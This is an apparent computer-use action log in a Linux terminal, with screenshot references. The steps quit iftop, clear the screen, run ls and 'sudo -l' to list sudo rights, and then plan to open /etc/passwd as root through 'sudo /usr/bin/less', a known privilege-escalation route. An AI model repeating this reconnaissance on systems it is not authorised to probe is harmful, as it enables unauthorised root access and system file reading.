
Step: Quit iftop, clear the screen, and rerun ls and sudo -l
{"action": "key", "text": "Return"}

{"action": "key", "text": "q"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "ls"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "sudo -"}
{"action": "type", "text": "l"}
{"action": "key", "text": "Return"}

Step: Open /etc/passwd in less as root with sudo /usr/bin/less
{"action": "double_click", "coordinate": [410, 402]}
